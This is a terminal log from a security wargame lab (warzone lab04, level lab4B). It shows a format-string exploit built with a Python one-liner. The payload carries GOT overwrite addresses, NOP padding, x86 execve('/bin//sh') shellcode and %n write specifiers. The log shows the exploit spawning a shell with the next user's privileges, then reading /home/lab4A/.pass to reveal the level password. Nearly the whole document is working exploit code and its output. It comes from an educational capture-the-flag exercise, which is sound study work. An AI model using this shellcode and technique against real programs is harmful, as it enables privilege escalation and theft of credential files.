 lab4B@warzone:/levels/lab04$ python -c 'print "\xb8\x99\x04\x08JUNK\xb9\x99\x04\x08JUNK\xba\x99\
x04\x08JUNK\xbb\x99\x04\x08" + "\x90" * (36-33) + "\x31\xc0\x83\xec\x04\x89\x04\x24\x68\x2f\x2f\
x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" + "%x"
* 4 + "%257x%n" + "%162x%n" + "%9x%n" + "%192x%n"' | strace -f -v -yy -e execve ./lab4B
execve("./lab4B", ["./lab4B"], ["XDG_SESSION_ID=85", "TERM=screen-256color", "SHELL=/bin/bash",
"SSH_CLIENT=192.168.203.1 50752 2"..., "SSH_TTY=/dev/pts/3", "USER=lab4B", "LS_COLORS=rs=0:di=01
;34:ln=01;36"..., "ENV=/etc/profile", "MAIL=/var/mail/lab4B", "PATH=/usr/local/sbin:/usr/local/"
..., "PWD=/levels/lab04", "LANG=en_US.UTF-8", "PS1=\\[\\033[01;31m\\]\\u\\[\\033[00;3"..., "SHLV
L=1", "HOME=/home/lab4B", "LOGNAME=lab4B", "SSH_CONNECTION=192.168.203.1 507"..., "LESSOPEN=| /u
sr/bin/lesspipe %s", "XDG_RUNTIME_DIR=/run/user/1015", "LESSCLOSE=/usr/bin/lesspipe %s %"..., "O
LDPWD=/home/lab4B", "_=/usr/bin/strace"]) = 0
junjunjun1$h//shh/bin°
`1@64b7fcdc200bffff6e4
bffff658
6b6e756a 6b6e756a
6b6e756a
execve("/bin//sh", [0], [0]) = 0
+++ exited with 0 +++
lab4B@warzone:/levels/lab04$ (python -c 'print "\xb8\x99\x04\x08JUNK\xb9\x99\x04\x08JUNK\xba\x99
\x04\x08JUNK\xbb\x99\x04\x08" + "\x90" * (36-33) + "\x31\xc0\x83\xec\x04\x89\x04\x24\x68\x2f\x2f
\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" + "%x"
* 4 + "%257x%n" + "%162x%n" + "%9x%n" + "%192x%n"';cat) | ./lab4B
junjunjun1$h//shh/bin°
`1@64b7fcdc200bffff6e4
bffff658
6b6e756a 6b6e756a
6b6e756a
id
uid=1015(lab4B) gid=1016(lab4B) euid=1016(lab4A) groups=1017(lab4A),1001(gameuser),1016(lab4B)
cat /home/lab4A/.pass
fg3ts_d0e5n7_m4k3_y0u_1nv1nc1bl3
[0] 0:ssh* 1:bash-